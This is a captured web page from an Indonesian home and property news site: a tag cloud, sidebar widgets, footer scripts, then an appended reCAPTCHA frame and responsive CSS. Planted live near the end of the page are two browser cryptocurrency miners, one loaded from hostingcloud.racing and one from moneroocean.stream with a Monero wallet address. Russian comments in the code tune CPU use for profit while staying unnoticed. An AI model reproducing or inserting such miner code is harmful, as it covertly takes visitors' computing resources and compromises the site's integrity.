<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.540540540541pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.162162162162pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.756756756757pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3783783783784pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.108108108108pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3783783783784pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.8918918918919pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3783783783784pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.756756756757pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 20.864864864865pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.72972972973pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3783783783784pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.9459459459459pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.9459459459459pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 20.864864864865pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (82 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.27027027027pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 12.162162162162pt;" aria-label="interior (24 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.135135135135pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.783783783784pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.513513513514pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.9459459459459pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3783783783784pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.702702702703pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.27027027027pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3783783783784pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.297297297297pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3783783783784pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.9459459459459pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3783783783784pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.27027027027pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3783783783784pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.567567567568pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.297297297297pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.702702702703pt;" aria-label="umkm (43 item)">umkm</a></div>
</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/">IKEA Resmi Hadir di Shopee Mall, Solusi Belanja Rumah Jadi Makin Praktis &#038; Digital</a></p><span>Januari 23, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Januari 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="dropdown-header menu-post-title">IKEA Resmi Hadir di Shopee M ...</a><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="dropdown-header menu-post-title">Amara Group &#038; Koelnmess ...</a><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
			</div></div></div></div></section></div></div><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/LhlQ.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="13hsH_3FaK9ktsXHogHiIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769187494556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5
body_size: 6917
content:
@media screen and (min-width: 480px) {
    figure.gallery-item { max-width: 25%; }
    .gallery-columns-1 figure.gallery-item { max-width: 100%; }
    .gallery-columns-2 figure.gallery-item { max-width: 50%; }
    .gallery-columns-3 figure.gallery-item { max-width: 33.33%; }
    .gallery-columns-4 figure.gallery-item { max-width: 25%; }
}
@media (min-width: 768px) {
    .dropdown:hover > ul, .page_item_has_children:hover > ul, .menu-item-has-children:hover > ul { display: block !important; }
    .gallery-columns-5 figure.gallery-item { max-width: 20%; }
    .gallery-columns-6 figure.gallery-item { max-width: 16.66%; }
    .gallery-columns-7 figure.gallery-item { max-width: 14.28%; }
    .gallery-columns-8 figure.gallery-item { max-width: 12.5%; }
    .gallery-columns-9 figure.gallery-item { max-width: 11.11%; }
}

@media (max-width: 1600px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .slide-item-4 .banner-date2 {padding: 0 15px;}
}
@media (max-width: 1400px) {

    /* home page style four */
    .center-block-2 .parent {width: 80%; }
    .center-block .parent {width: 80%; } 
    .inner .gallery-content { padding: 8% 5%;}
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 10% 6%; width: 80%; }
}
@media (max-width: 1199px) {

    /* title */
    .title-extra-large { font-size: 30px; line-height: 35px; }

    /* follow-box */
    .follow-box li { margin: 0 13px 5px 0;padding: 0 13px 0 0;}
    
    /* width */
    .md-width-40 { width: 40% !important; }

    /* default-menu */
    .paperio-default-menu > li > a {padding: 10px 15px;}
    
    /* header */
    .search-box .form-control { width: 158px !important; }

    /* header style 1 */
    .header-main .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-main .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}
    .navbar-nav .menu-item-language > a::before {right: 0;}
    .submenu-languages {width: 160px;}
    .menu-item-language .submenu-languages li a {line-height: 17px; margin-bottom: 5px;}
    .submenu-languages li .iclflag {top: 5px;}

    /* header style 2 */
    .header-style-2 .navbar-nav li a.dropdown-toggle { padding-left: 25px; padding-right: 25px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle { padding-right: 30px;}
    .header-style-2 .navbar-nav li.dropdown a.dropdown-toggle:before { right: 18px;}

    /* blog post hover style2 */
    .post-content { width: 54%; padding: 20px; margin: 3.5% 0 0 -4%; }
    .title-small {font-size: 18px; line-height: 20px;}
    .post-content h2 a { line-height: 20px;}

    /* sidebar style2 */
    .sidebar-style2 .widget { padding:20px 15px 20px !important; }
    .sidebar-style2 .blog-thumbnail { height: 54px; width: 71px; } 
    .sidebar-style2 .form-control, .sidebar-style3 .form-control { width: 80% !important;} 
    .sidebar-style2 h5 span {max-width:200px;}

    /* home page style one */
    .social-link ul li { padding: 5px 18px; }
    
    /* owl slider style1 */
    .slide-item-4 .banner-date {padding: 0 15px;}
    .slide-item-4 .title-extra-large {font-size: 18px; line-height: 20px;}
    .slide-item-4 .title-medium { font-size: 18px;line-height: 23px;}
    .owl-slider-style1 .middle {width: 100%;}
    
    /* owl slider style2 */
    .owl-slider-style-2 .owl-item .item { min-height: 570px; }
    .banner-date2 {padding: 0 25px;}
    .owl-slider-style-2.slide-item-3 .middle {width: 100%; margin: 0 auto}
    .container-fluid .owl-slider-style-2.slide-item-1 .banner-content-two {width:100%;}
    .container .owl-slider-style-2.slide-item-1 .banner-content-two {min-width: 100%;}
    
    /* sidebar style3 */
    .sidebar-style3 .widget { padding: 20px 15px 20px !important; }
    .sidebar-style3 .blog-thumbnail { height: 54px; width: 71px; }
    
     /* sidebar style4 */
     .sidebar-style4 h5 span {max-width: 180px;}

    /* owl slider style-4 */
    .owl-slider-style-4 .owl-item .item { min-height: 420px; }
    .slide-item-4 .banner-date2.letter-spacing-3 { letter-spacing: 0;}

    /* next-prev arrow style 4 */
    .owl-next-prev-arrow-style4 .owl-buttons .owl-next { margin-right: -40%; }
    .owl-next-prev-arrow-style4 .owl-buttons .owl-prev { margin-left: -40%; }

    /* home page style five */
    .promo-item { height: 210px;}
    
    /* slide item 2 */
    .slide-item-2 .width-30 { width: 100% !important;}

    /* home page style two */
    .paperio-latest-post-slider.owl-next-prev-arrow-style3 .owl-controls {top: -40px;}
    .sidebar-style4 .form-control {width: 75% !important}
    
    /* menu */
    .dropdown .megamenu .menu-post-title {min-height: 36px;}
    
    /* About me */
    .about-img-right { min-height: 428px; padding: 2%; }
    
    /* home page option four */
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 600px; }
    .blog-listing-style4 .blog-listing-col-3 .gallery-content { padding: 8% 5%; width: 56%; }
    .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 92%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 80%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 420px; }
    
}
@media (max-width: 991px) {     
    .sm-margin-one{margin:1%}
    .sm-margin-two{margin:2%}
    .sm-margin-three{margin:3%}
    .sm-margin-four{margin:4%}
    .sm-margin-five{margin:5%}
    .sm-margin-six{margin:6%}
    .sm-margin-seven{margin:7%}
    .sm-margin-eight{margin:8%}
    .sm-margin-nine{margin:9%}
    .sm-margin-ten{margin:10%}
    .sm-margin-eleven{margin:11%}
    .sm-margin-twelve{margin:12%}
    .sm-margin-thirteen{margin:13%}
    .sm-margin-fourteen{margin:14%}
    .sm-margin-fifteen{margin:15%}
    .sm-margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
    .sm-no-margin{ margin: 0 !important;}
    .sm-no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
    .sm-no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
    .sm-no-margin-top{ margin-top:0 !important}
    .sm-no-margin-bottom{ margin-bottom:0 !important}
    .sm-no-margin-left{ margin-left:0 !important}
    .sm-no-margin-right{ margin-right:0 !important}
    .sm-margin-one-top { margin-top: 1% !important}
    .sm-margin-two-top { margin-top: 2% !important}
    .sm-margin-three-top { margin-top: 3% !important}
    .sm-margin-four-top { margin-top: 4% !important}
    .sm-margin-five-top { margin-top: 5% !important}
    .sm-margin-six-top { margin-top: 6% !important}
    .sm-margin-seven-top { margin-top: 7% !important}
    .sm-margin-eight-top { margin-top: 8% !important}
    .sm-margin-nine-top { margin-top: 9% !important}
    .sm-margin-ten-top { margin-top: 10% !important}
    .sm-margin-eleven-top { margin-top: 11% !important}
    .sm-margin-twelve-top { margin-top: 12% !important}
    .sm-margin-thirteen-top { margin-top: 13% !important}
